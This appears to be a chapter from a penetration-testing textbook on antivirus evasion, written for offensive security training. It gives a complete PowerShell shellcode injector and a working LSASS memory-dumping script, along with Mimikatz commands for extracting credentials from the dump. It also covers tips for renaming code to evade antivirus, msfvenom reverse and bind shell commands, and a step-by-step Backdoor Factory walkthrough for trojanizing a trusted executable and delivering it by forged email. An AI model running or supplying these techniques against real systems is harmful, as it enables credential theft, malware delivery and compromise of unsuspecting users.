
Chapter 12: Shellcoding – Evading Antivirus
Ever since the Creeper worm made its rounds among PDP-10 mainframe computers on the ARPANET in 1971, the sophistication of malware has increased radically. Without knowledge of what the future had in store, few people fully understood the potential of this newborn beast. One of the pioneers who did understand the potential of malware is Fred Cohen, the computer scientist who first defined what a computer virus is and also invented the first methodology for combating computer viruses. In his seminal 1987 paper Computer Viruses – Theory and Experiments, Cohen showed that the absolute and precise detection of computer viruses is an undecidable problem – that is, a problem that requires a yes or no judgment, but no system can possibly always give the right answer (or any answer at all). He showed the simple relationship between intersystem sharing ability and the potential for viral spread. In the years since, the sharing ability of technology has reached levels with intergenerational implications, and its full potential is likely not yet realized. It is a necessity that the abilities of computer viruses mature as well.
This background is the origin of what many today call the cat and mouse problem with computer security. We can’t radically improve one side without assisting the other side as well. In the world of penetration testing, this tells us that we can never give up hope of evading malware defense mechanisms, and when we are successful, we provide our clients with truly cutting-edge information about weaknesses in their environments. We’re going to take a look at modern methods of probing these defenses as well as how to study the lower layers of abstraction without leaving your desk.
In this chapter, we will cover the following:
- Using PowerShell and the Windows API to inject shellcode into memory
- Using PowerShell and the Windows API to steal credentials from memory
- Disassembly of Windows shellcode executables in Kali
- Backdooring Windows executables with custom shellcode
Technical requirements
We will require the following prerequisites for testing:
- Kali Linux
- Windows 10 or 7 VM
Living off the land with PowerShell
So, you have some tasty shellcode, and you need it executed. You could just spit out an executable from msfvenom, but I don’t think there’s an antivirus product in the world that wouldn’t catch that. We’ve also worked with dynamic injection with Shellter, and we’ll look at even more parasitizing of innocent Portable Executables (PEs) later in this chapter – but again, we’re putting our instructions inside a binary, hoping to sneak past AV after it rules the program is safe. Scripts, on the other hand, aren’t machine code. They’re higher-level instructions that have to be interpreted – the actual machine code is running in the interpreter. It isn’t foolproof by any means, and the AV vendors have been on to us scripters for a while now. However, it adds an enticing layer of abstraction between the malicious intent and the actual execution.
Back in my day, we had to drag our toolset over to the target and get to work. Kids nowadays have PowerShell running on Windows targets out of the box, and it’s capable of interacting with the Windows API as any PE can. It’s opened up a whole world of living off the land (LotL) methods – leveraging resources that already exist on the target. This isn’t new – for example, attacking Linux boxes has long had the potential for things such as Python to already exist on the target. Windows targets can vary, from a sysadmin’s treasure trove of tools down to bare-bones embedded systems, so pulling your stuff over to it after gaining that initial foothold was a tricky business.
The core concept here is that the interpreter already exists, and any defense software knows it’s not malware. Don’t be fooled into thinking this means a free reign of your digital terror – as stated elsewhere in this book, the defense is not stupid. They are well aware of this vector, and endpoint protection products vary in their success in catching these methods. In today’s age, there has been a rapid improvement in detection even in the event that an action isn’t blocked – you may pull off a malicious PowerShell execution and think you’re golden, but a defense analyst is already reviewing your activity by the time you even begin fetching loot. You should always understand your target environment and plan accordingly. Recall from Chapter 1, Open Source Intelligence, the value of open source intelligence and the possibility that someone working for your client has already been on vendor forums asking for help. You may already have a lead as to what your defense looks like. Are they running McAfee? Then you need to investigate your attack in an isolated McAfee environment. Maybe an attack that would be flagged by 80% of vendors would be missed in your target environment. And what if your attack is flagged in your test environment? Try making some changes. It’s amazing how, even in today’s age of sophisticated attacks, some vendors will initially stop a script but then allow it after a change to some variable names.
With all of this philosophy out of the way, let’s take a look at a couple of ways you might be able to conduct some surprising attacks with PowerShell on your target – no downloads required.
Injecting Shellcode into interpreter memory
As some famous person once said, “Ask not what PowerShell can do for you; ask what you can do with the native Windows API.” Well, okay, no famous person said that, but it’s good advice. PowerShell is merely our bridge to the ability to import native API functions and leverage their power. In this case, we’re going to call functions inside kernel32.dll and msvcrt.dll. We need kernel32.dll to reserve memory for our use and start a new thread inside that reserved space; then, we use msvcrt.dll (the C runtime library) so that we can set each position in the reserved space with a specific character – in our case, each byte of shellcode.
First, we’ll define the functions with C# signatures; these will be stored in a variable called $signatures. Then, we use Add-Type to bring them into our PowerShell session. Let’s take a look:
$signatures = '[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); [DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'; $functionImport = Add-Type -MemberDefinition $signatures -Name "Win32" -NameSpace Win32Functions -PassThru;
Okay, that wasn’t too painful. We create the $signatures variable, and inside of it is the code that brings in the three functions we need from the two DLLs. Finally, we create an object called $functionImport that now contains these functions. From this point on, we merely need to interact with $functionImport to call those functions.
Now, we need to create a byte array called $shellcode. This will contain each byte of our payload, and we’ll use a For loop to reference each element in order:
[Byte[]] $shellcode = <Tasty Bytes Go Here>;
$size = $shellcode.Length
$allocSpace = $functionImport::VirtualAlloc(0, $size, 0x3000, 0x40);
Note that we tell VirtualAlloc() the exact size of our shellcode. What about the other parameters? As you break this down (and any other code you find in your career), pay attention to how we defined this in the first place: IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect. This tells us that VirtualAlloc() will expect, in order, an address, a size, an allocation type, and the kind of memory protection to be used in the allocated space. As always, I encourage you to jump into the finer details outside of these pages.
Our penultimate step is to use memset() to set each position of our allocated space with a character from our shellcode. As you can imagine, this is best accomplished with a For loop. We’ll declare a counter called $position and, as it increments, memset() set the corresponding byte in the allocated space, using $position as an offset to $allocSpace to identify the exact location:
For ($position = 0; $position -le ($shellcode.Length - 1); $position++) { $functionImport::memset([IntPtr]($allocSpace.ToInt32() + $position), $shellcode[$position], 1)
};
The trap is set. We merely need to execute it. As you’ll recall from when we defined $signatures, the third parameter passed to CreateThread() is the starting address – in this case, $allocSpace. Finally, to keep our process running while our new naughty thread runs, we use While ($true) to create an endless sleep. Perchance to dream?
$functionImport::CreateThread(0, 0, $allocSpace, 0, 0, 0);
While ($true) { Start-Sleep 120
};
In all of our excitement, we almost forgot to generate the shellcode! Of course, the possibilities are endless. For our demonstration, let’s just generate a quick message-box chunk of shellcode with msfvenom:

Figure 12.1 – Generating the payload in the PowerShell byte format
The always helpful msfvenom spits out the result in PowerShell format and calls it $buf. You can copy and paste the bytes alone or just rename the variable. When I fire this off in my Windows 10 lab, the console prints each address location as the For loop does its work with memset(). At the end, we see the shellcode is successfully launched:

Figure 12.2 – The executed payload
Note that there are related functions called VirtualAllocEx() and CreateRemoteThread(). What’s the difference here? Those would accomplish the same thing but in another process’s memory. By using these functions here, the PowerShell interpreter is allocating the space in its own memory and starting a new thread under its own process. In keeping with our mantra, the defense isn’t dumb, there are many ways to catch this behavior. However, it’s extremely difficult to keep up with all of the variations, and some vendors, even today, are still relying on old methods. Keep a flexible mind!
Getting sassy – on-the-fly LSASS memory dumping with PowerShell
Let’s roll with the theme of using PowerShell to interact with the Windows API in real time. This time, we aren’t going to inject anything; we want to attack the Local Security Authority Server Service (LSASS) using Windows’ native debugging abilities. This kind of behavior should be blocked, but we’ve found that in certain configurations with certain AV vendors, this still works.
War Stories – a Real-World Attack Scenario
I was recently part of a red team assessment inside a predominately Windows 10 environment. One of the team members had written up a gorgeous tool that leverages a Windows native memory dumping method to dump LSASS and then invoke Mimikatz to extract credentials. It was working until, one day, the endpoint protection software got an update and started blocking it. A couple of weeks later, I was working on a host that had the popular remote control software VNC installed with a weak password and the Windows session was left unlocked. Thus, I could virtually sit down at the keyboard. I wrote out a PowerShell version of the same tool and then hosted the text as a webpage. Using a browser on the target PC, I visited the page, copied the text of the PowerShell script, pasted it inside a PowerShell session, and hit enter. It worked! I had a dump of LSASS memory, and I didn’t need to download anything.
This is a pretty quick write-up, and once you get used to it, you’ll be able to shave off some lines. Similar to our memory injection attack, we are leveraging native methods. In this case, we are leveraging MiniDumpWriteDump(), a function that creates a minidump file for us. We can specify the process to be dumped, so let’s see what happens when we try it with the LSASS process. Let’s get started:
$WinErrRep = [PSObject].Assembly.GetType('System.Management.Automation.WindowsErrorReporting')$werNativeMethods = $WinErrRep.GetNestedType('NativeMethods', 'NonPublic')$Flags = [Reflection.BindingFlags] 'NonPublic, Static'
$MiniDumpWriteDump = $werNativeMethods.GetMethod('MiniDumpWriteDump', $Flags)So far, so good. We’re pulling in WindowsErrorReporting, which allows us to figure out what went wrong when something crashes. Essentially, we want to be able to investigate LSASS the same way we’d investigate an ordinary blue screen of death (BSoD) crash. Of the methods available to us, we want MiniDumpWriteDump(). Now, we need to define the target process and a destination for our dump file.
$MiniDumpfull = [UInt32] 2
$lsass = Get-Process lsass
$ProcessId = $lsass.Id
$ProcessName = $lsass.Name
$ProcessHandle = $lsass.Handle
$ProcessFileName = "$HomeDesktoppirate_booty.dmp"
As you can imagine, we can target any process we please. On a recent assessment, I gained access to a SCADA device and used this very script to dump the memory from the proprietary client managing the industrial process. We declare variables for each property of $lsass and define the destination for our dump file – the local desktop:
$FileStream = New-Object IO.FileStream($ProcessFileName, [IO.FileMode]::Create)
$Result = $MiniDumpWriteDump.Invoke($null, @(
$ProcessHandle,
$ProcessId,
$FileStream.SafeFileHandle,
$MiniDumpfull,
[IntPtr]::Zero,
[IntPtr]::Zero,
[IntPtr]::Zero))
$FileStream.Close()
If (-not $Result) {$Exception = New-Object ComponentModel.Win32Exception
$ExceptionMessage = "$($Exception.Message) ($($ProcessName):$($ProcessId))"
Remove-Item $ProcessFileName -ErrorAction SilentlyContinue
Throw $ExceptionMessage
} Else {Exit
}
Finally, the meat and potatoes of our operation. We’ve created a FileStream object, which we’ll reference when calling MiniDumpWriteDump(). It points at the desktop file location we just specified. For our convenience, we have some error handling in case we have any problems along the way, but you don’t need this part. If this works, you’ll see a beefy file called pirate_booty.dmp on the desktop. We’re dumping LSASS, so in theory, it should be a nice fat pile of megabytes. If you see no failures but a zero-length file, it didn’t work.
What’s nice about this attack is we’re merely collecting a dump file; we aren’t worried about Mimikatz being detected by antivirus because it’s back on our attack box. The only requirement at this point is getting the dump file back from the target. Once our goodies are in hand, we invoke Mimikatz and pass just two commands to force a local file analysis:
mimikatz # sekurlsa::minidump <file name>
mimikatz # sekurlsa::logonPasswords
Allow your eyes to glisten as you relish the treasure before you, such as Charlie when he first glimpses the golden ticket in his chocolate bar. Keep in mind, we’re seeing a dump from LSASS running in real time, so there may be cached domain credentials that we won’t see here. The bonus is that whatever we do find here is proven to be up to date:

Figure 12.3 – Extracting credentials from the LSASS dump with Mimikatz
You can use this information for your lateral movement efforts – for example, dumping the hash from here into the PASSWORD field in the PSEXEC module in Metasploit. I can hear you asking at this point, “Surely it isn’t this easy?”
Staying flexible – tweaking the scripts
If you typed these out verbatim and launched them inside your fresh installation of Windows 10, you probably ran into issues with Defender. The most important thing to remember about AV is that it isn’t any single product or single strategy; there are many vendors with their own proprietary methods. They can also have their own unique oversights. For example, suppose a corporation reports a false negative to their AV vendor via their contractual support agreement. It’s not uncommon for the vendor to grab the SHA256 fingerprint of the reported file and simply add it to the next round of signatures, which means you only need to change a single character in the source to get an unknown program.
Sometimes, it’s as simple as adding comments – they don’t change the behavior of the program at all, but adding them puts in a bunch of extra information. You can even change variable names:

Figure 12.4 – Tweaking variable names with find-and-replace in Notepad++
Again, nothing about the script’s behavior is altered. Any AV product worth its salt should catch certain behaviors, regardless of how slick the calling process might be about it. But should is the operative word here, so it’s always worth a shot. There’s no such thing as a one-size-fits-all solution for bypassing AV; you need to design your bypass according to your target’s environment.
With this review of a couple of living-off-the-land techniques, let’s take a closer look at the generation of shellcode itself.
Understanding Metasploit shellcode delivery
The shellcode that we’ve been generating with msfvenom is ultimately machine code that tells the processor how to, for example, bind to a local port. Once we’ve gone through a primer on low-level concepts such as the stack and heap, virtual address space, and assembly, this description of shellcode is straightforward enough.
The art of shellcoding is two key considerations: the target execution environment’s quirks and the actual delivery of the shellcode into the execution environment. The first consideration includes things such as endianness and shellcode-breaking characters; this analysis is the difference between 0x20 functioning just fine in shellcode and 0x20 being one of several characters that we have to work around. The second consideration includes scenarios just like what we covered with our heap-spraying attack, where we needed to use the unescape() function to parse out the bytes. Delivery of shellcode has to consider the potential for filtering mechanisms along the way. Again, shellcode is ultimately machine code, but when we’re typing up our exploit, the shellcode exists as a variable that may need to be treated as a string and then passed into a function that may or may not speak the language. Part of the art of shellcoding is the art of smuggling.
Encoder theory and techniques – what encoding is and isn’t
One of the ways that msfvenom helps us to become effective smugglers is by providing encoders. Encoders transform the shellcode bytes into another form using a reversible algorithm; a decoder stub is then appended to the shellcode. Now, you’ll often see discussions about encoders and their value for bypassing AV protection. It’s wise to not get caught up in the dream of encoding your way to undetectable payloads for a couple of reasons. For one, encoders are really meant to assist with input validation concerns; they aren’t intended to bypass AV. Suppose, for example, that you’ve found an application that takes input from a user. You’ve discovered through testing that if you overflow the buffer, you can control execution; thus, you set out to actually pass shellcode through the application’s user input mechanism. If the input doesn’t allow certain characters, you’ll be stuck despite having no bounds checking. This is what encoders are really for. Secondly, and more importantly, the concept of AV evasion with encoders implies that the particular sequence of bytes representing shellcode is all the AV is looking at. As hackers, we should know better. Even simple signature-based AV scanners can detect things such as the decoder stub and other hallmarks of Metasploit, BDF, Shellter, Veil, and so on. The more advanced AV products on the market today employ far more sophisticated checks: they’re sandboxing the code to actually observe its functionality; they’re employing machine-learning heuristics; they’re gathering little chunks of information on a minute-by-minute basis from millions of endpoints in the wild, where hackers are trying their luck with a variety of methods. I’m sorry to be the one to burst this bubble, but it’s best to give up on the dream of a foolproof method for sneaking shellcode past today’s AV products. I hear someone in the back now: “But there was that zero-day malware just last week that wasn’t detected by AV. I have a buddy who generated a perfectly undetectable Trojan with msfvenom and BDF, and so forth.” I’m not saying AV evasion is dead – in fact, as I demonstrated in this book, it’s alive and well.
The emphasis is on the word foolproof. The takeaway from this is that you must understand your target environment as well as you can. It’s easy to get so caught up in the furious-typing hacking stuff that we forget about good old-fashioned reconnaissance.
But I digress. Let’s take a quick look at the x86/shikata_ga_nai encoder and get a feel for how it works. We won’t take a deep dive into the encoder’s inner clockwork, but this is a good opportunity to review examining the assembly of a Windows executable from within Kali.
Windows binary disassembly within Kali
We’re going to do something very simple – generate three Windows binaries. Two of them will use the exact same parameters – we’ll run the same msfvenom command twice, outputting to a different file name for comparison – but with the x86/shikata_ga_nai encoder in play. Then, we’ll generate the same shellcode as a Windows binary but with no encoder at all. The payload is a simple reverse TCP shell pointing at our host at 192.168.108.117 on port 1066:
# msfvenom --payload windows/shell/reverse_tcp LHOST=192.168.108.117 LPORT=1066 --encoder x86/shikata_ga_nai --format exe > shell1.exe
# msfvenom --payload windows/shell/reverse_tcp LHOST=192.168.108.117 LPORT=1066 --encoder x86/shikata_ga_nai --format exe > shell2.exe
# msfvenom --payload windows/shell/reverse_tcp LHOST=192.168.108.117 LPORT=1066 --format exe > shell_noencode.exe
Use sha256sum to compare the two encoded payload EXEs. Without checking out a single byte, we can see that the code is unique with each iteration:

Figure 12.5 – Comparing the fingerprint of our two encoded malware PEs
There are two indispensable tools for analyzing binaries in Kali: xxd and objdump. xxd is a hexadecimal dump tool; it dumps the raw contents of the binary in hexadecimal. objdump is more of a general-purpose tool for analyzing objects, but its abilities make it a handy disassembler. Couple the power of these tools with grep, and voila – you have yourself a quick and dirty method for finding specific patterns in binaries. Let’s start with a disassembly of the non-encoded Windows backdoor:
# objdump -D shell_noencode.exe -M intel
Note that I’m rendering the instructions in Intel format; this is a Windows executable, after all. Even Windows nerds can feel at home with disassembly on Kali. This is a large output – grab some coffee and take your time exploring it. In the meantime, let’s see whether we can find the LHOST IP address in this file. We know the hex representation of 192.168.108.117 is c0.a8.6c.75, so let’s use grep to dig it out:
# objdump -D shell_noencode.exe -M intel | grep "c0 a8 6c 75"

Figure 12.6 – Using objdump and grep to find specific instructions
At 40888a, we find the instruction that pushes the target IP address onto the stack. Go ahead and try to find the same bytes in one of the encoded files. Close but no cigar. So, we know that the encoder has effectively encrypted the bytes, but we also know that two files generated with the same encoder and same parameters hash to different values. We can put hex dumps of these two binaries side by side to get an idea of what x86/shikata_ga_nai has done.
Scrolling down to the .text section, take a peek at the sequences common between both binaries:

Figure 12.7 – Looking for patterns between the two binaries
If you look closely at this snippet of memory, there are many byte sequences in common; I’ve highlighted just a few from a single line, starting at 0x00001010. Now, we can go back to our disassembly and perform an analysis of what’s happening here:

Figure 12.8 – Analyzing the two encoded PEs with objdump and grep
Despite the unique outputs, we see some telltale similarities. In this example, both binaries have a similar instruction at the same location in memory: push 0x6fd1d8 and push 0x40d1d8. The opcode for push is represented by 68, and the next two bytes, d8 d1, appear in the operand in reverse order. That’s right, little-endian bit order! These patterns assist us in understanding how the encoding process works, but they also help us understand how AV scanners can pick up our encoded shellcode.
Now that we have an idea of how to analyze our creations for a better understanding of how they work, let’s get back to practical attacks with shellcode injection.
Injection with Backdoor Factory
In Chapter 7, Advanced Exploitation with Metasploit, we spent some time with Shellter, a tool for dynamic injection into Windows executables. Shellter did the heavy lifting by examining the machine code and execution flow of the selected executable and identifying ways to inject shellcode without creating telltale structures in the program; the result is a highly AV-resistant executable ready to run your payload. There are a few options out there and Shellter is one of the best, but there are a couple of limitations – namely, it’s a Windows application and can only patch 32-bit binaries. The first limitation isn’t a big problem considering how well we could run it with Wine, but depending on your perspective, this can be seen as a drawback. The second limitation isn’t a big problem either, as any 32-bit application will run just fine on 64-bit Windows, but in the face of strong defenses, we need more options, not fewer.
Back in Chapter 7, Advanced Exploitation with Metasploit, we were discovering quick and easy AV evasion to sneak in our Metasploit payloads. In this discussion, we are taking a more advanced approach to understand shellcode injection into Windows binaries. This time around, we’ll be looking at Backdoor Factory (BDF).
Time travel with your Python installation – using PyEnv
The only problem with BDF is that it hasn’t been touched for a number of years now. It’s such a useful tool that it’s still relevant; however, as it was written in an older version of Python, we have to be able to take our own Python installation into the past. As a refresher, Python 2 formally reached its end of life on January 1, 2020, so the strong recommendation is to use Python 3 going forward. Thankfully, there’s a tool that allows us to change the global Python version with just a command, so we can go from 3 to 2 and back again – it’s called PyEnv. Let’s get PyEnv and go back to Python 2.7.18. Get a snack – it’s a handful of commands:
apt update
apt install -y build-essential libssl-dev zlib1g-dev libbz2-dev libreadline-dev libsqlite3-dev wget curl llvm libncurses5-dev libncursesw5-dev xz-utils tk-dev libffi-dev liblzma-dev python3-openssl git
curl https://pyenv.run | bash
At this point, PyEnv will detect that it isn’t in the load path. It will recommend three lines that you need to add to your Z Shell configuration. Thankfully, it’s just a copy-and-paste job from there. Use echo to get them in place, and then restart the shell:
echo 'export PYENV_ROOT="$HOME/.pyenv"' >> ~/.zshrc
echo 'command -v pyenv >/dev/null || export PATH="$PYENV_ROOT/bin:$PATH"' >> ~/.zshrc
echo 'eval "$(pyenv init -)"' >> ~/.zshrc
exec $SHELL
Finally, we can board the time machine:
pyenv install 2.7.18
pyenv global 2.7.18
Reboot your computer and verify that you are, indeed, playing with your old toys from the past:

Figure 12.9 – Verifying that we’re running Python 2
Installing BDF
We’ll just grab a couple of dependencies for Python using pip:
python -m pip install pefile
python -m pip install capstone
At long last, we can clone into BDF with git:
git clone https://github.com/secretsquirrel/the-backdoor-factory
cd the-backdoor-factory
./install.sh
Let’s get to work with our new toys.
Code injection fundamentals – fine-tuning with BDF
I like the name Backdoor Factory for this tool because, in a real factory, you can see all the tiny moving parts that work together to create the final product produced by the factory. When you first fire up BDF, you may be taken aback by the options available to you at the command line. Although we won’t be covering all of these options in detail, I want to get us familiar with the tool. For our purposes in this chapter, we won’t try everything, and in a given assessment, you may not need more than just a few parameters to get the job done. However, part of the job is understanding the capability of your toolset so that you’ll effectively recognize solutions to problems. We’ll do that, but before we review BDF’s features, let’s deepen our understanding of injecting shellcode into executables (also called patching). One of the core concepts for any dynamic injector is code caves. A code cave is a block of process memory composed of just null bytes (0x00). We call them code caves because they’re dark, scary, and empty, bears live in them, and they’re a great place to stash our malicious code. (I lied about the bears.) These structures of nothingness are important for us because they allow us to add code without changing anything that’s already there.
In this example, I’ve highlighted a code cave within a Windows installer:

Figure 12.10 – Finding a code cave in the IDA disassembler
Running BDF without any flags set will just display these options (as well as a fun ASCII banner). Let’s take a look at what this thing can do. Note that there are a few options here that are out of scope or self-explanatory, so I’ve skipped them. (In fact, one option is for OnionDuke, and you won’t see too many legitimate white-hat contexts for that one.) You can start the tool with this simple command:
# ./backdoor.py
Without any parameters, BDF will let you know what options are available to you:
- --file= identifies the binary that you’ll be patching with your code.
- --shell= identifies the payloads that are available for use. You’d use --shell=show after defining an executable with --file= to see a listing of compatible payloads.
- --hostip= and --port= are your standard options for either your connect-back or local bind, depending on the payload.
- --cave_jumping allows us to spread our shellcode over multiple code caves; some code in one cave, then a jump to the next cave, and then to the next.
- --add_new_section adds a new section in the executable for our shellcode. This isn’t a stealthy option but may be necessary with some executables depending on their structure.
- --user_shellcode= lets us provide our own shellcode (instead of using the built-in payloads). I prefer to have a more personal relationship with my shellcode, so I will almost exclusively use my own.
- --cave and --shell_length= are used to hunt for code caves inside a binary. While --cave can find them all and list them, --shell_length= is used to define caves of a particular size.
- --output-file= is where our finished product will go.
- --section= is used when we’re naming our new section created with --add_new_section.
- --directory= is a delightful option that makes BDF especially powerful; this allows us to backdoor an entire directory of binaries. Keep in mind that the default behavior is hunting for code caves, which means each individual executable needs to be processed. By combining this option with --add_new_section, BDF won’t need to hunt for caves and this process is a lot faster. Remember the rule of thumb that adding sections is not stealthy.
- --change_access is default behavior; you will only change this in certain situations. This option makes the code cave where our payload lies writable and executable.
- --injector, --suffix=, and --delete_original are part of the injector module and are Windows-only, so we won’t play with them here. I didn’t skip them because they’re interesting and dangerous. They’re very aggressive and potentially destructive, so I advise caution. They will hunt the system for patchable executables, inject them, and save the original file according to the suffix parameter. With --delete_original, the original untouched executable goes away, leaving behind the injected copy. The --injector module will even check to see whether the target is running and, if so, shut it down, inject it, and then attempt to restart it.
- --support_check allows BDF to determine whether the target can be injected without attempting to do so. This check is done when you try to inject a file anyway, so this can be useful for research.
- --cave-miner is for adapting our shellcode generation to fit the target executable rather than the other way around. It helps us to find the smallest possible payload that can fit into one of the available caves.
- --verbose is for debugging the injection process.
- --image-type= lets you identify the binaries to be patched as x86 or x64 (or both). The default is both.
- --beacon= is for payloads that can send out beacons or heartbeats. This option takes an interval in seconds as the argument.
- --xp_mode enables your creation to run on Windows XP. That’s right – by default, a BDF Trojan will crash on XP. This is a sandbox countermeasure – as XP is becoming less and less popular as an actual home (or production) operating system, it’s still finding use in VMs and other environments as a place where you can detonate digital explosives without fear of damaging something valuable. Of course, modern sandboxing takes place in any operating system you please, so this option won’t make an enormous difference. Be aware of it if you’re explicitly targeting XP – plenty of production environments still use XP for application compatibility reasons.
- --code_sign is very useful in the case of secure environments that only trust signed code. This allows you to sign your creation with your own signing certificate and private key. Naturally, you won’t possess legitimate ones for some major software maker (right?), but if the check is for the simple fact that the code is signed with any certificate, then this option is very handy. If you aren’t signing your file, then you need to pass --zero_cert.
This tool gives us quite a bit of control over the injection process. With this kind of low-level control, we can understand our projects more intimately and fine-tune our Trojans according to our needs. Let’s go ahead and pick an executable that will become our infected program and do some low-level analysis.
Trojan engineering with BDF and IDA
The best target binaries are lightweight and portable – that is, they have few or no dependencies. A program that requires a full installation isn’t ideal. We’re going to suppose that an employee at our client uses a lightweight piece of freeware for data recovery. During our reconnaissance phase, we established a trust relationship between this employee and another person at the company. We also discovered an open SMTP relay, so we’ll be trying a social engineering attack, suggesting that the employee download the newer version. We’ll send a link that would actually point at our Kali box to pull the Trojaned file.
Before we get started, we will confirm the current status of our target executable from an AV community trust perspective and validate that it is trusted across the board. The program we’re using, DataRecovery.exe, is known by the community to be trustworthy. This helps us when trying to gauge the level of evasion we are accomplishing. Grab some coffee and let’s proceed. First, we’ll create our own payload with msfvenom:
# msfvenom --arch x86 --platform windows --payload windows/shell/bind_tcp EXITFUNC=thread LPORT=1066 --encoder x86/shikata_ga_nai --iterations 5 > trojan.bin

Figure 12.11 – Generating an encoded payload with msfvenom
Do you remember those days of plenty when we could use the Meterpreter reverse connection payload? That was back when we were wealthy, where 179 kilobytes made us snootily laugh. Those days are gone when we’re dealing with potentially tiny code caves. I’ve used windows/shell/bind_tcp in this case, as it’s far smaller. This affords us room to do multiple iterations of x86/shikata_ga_nai. Even with five iterations, we end up with a paltry 482 bytes. The attack will thus require us to connect to the target instead of waiting for the connection back. For my later analysis of the final product, I’ll examine the payload with xxd right now so that I can grab some of the raw bytes:

Figure 12.12 – Grabbing raw bytes from our payload with xxd
Next, we’ll fire up BDF and pass our encoded binary as user-supplied shellcode:
# ./backdoor.py --file=DataRecovery.exe --shell=user_supplied_shellcode_threaded --user_shellcode=trojan.bin --output-file=datarec.exe --zero_cert
This is where we have some control over the process. Take a look at this prompt, where the appropriate code caves have been identified:

Figure 12.13 – Examining code caves for our jumps
Let’s take a dive into the machine code for this program and examine these memory locations. What we’re really after is a suitable code cave to place a payload. Why not explore the raw bytes that make up this program as it appears on disk? Using xxd as we did earlier in the chapter, I’ll pick on code cave number two – 2,941 bytes in length, it begins at 0x4a47f and ends at 0x4affc:

Figure 12.14 – Examining the code cave
This looks like a cozy spot for our shellcode. We continue by passing 2 to BDF, and it spits out our Trojaned executable. I bet you’re feeling like a truly elite world-class hacker at this point. Not so fast, grasshopper – get your evil creation scanned and see how we did on evasion. We ended up with a detection rate of exactly 50%. Oh, my. One in two scanners picked this up. What happened here? For one, we didn’t employ cave jumping, so our payload was dumped into one spot. We’re going to try cave jumping and then experiment with different sections of the executable:
# ./backdoor.py --file=DataRecovery.exe --shell=user_supplied_shellcode_threaded --cave_jumping --user_shellcode=trojan.bin --output-file=datarec3.exe --zero_cert
More advanced analysis of the flow of execution in our chosen program will help us identify the appropriate injection points. For those of us in the field, where time is of the essence, I encourage you to set up a lab that replicates the target’s antimalware defenses as accurately as possible. Reconnaissance can often yield us information about corporate AV solutions (hint: conduct open source recon on technical support forums), and we can create payloads via trial and error.
As we’re cave jumping, we have control over which null byte blocks get our chunk of shellcode:

Figure 12.15 – Selecting caves in BDF
When I selected my caves more carefully, trying to scatter the execution a bit, I was eventually able to create a file with a detection rate of only 10.6%. When we’re happy with the payload, we deliver it via our chosen vector (in our scenario, as a local URL sent via a forged email) and wait for the victim to execute the Trojan. Here, we see the backdoored DataRecovery tool working normally, but in the background, port 1066 is open and waiting for our connection:
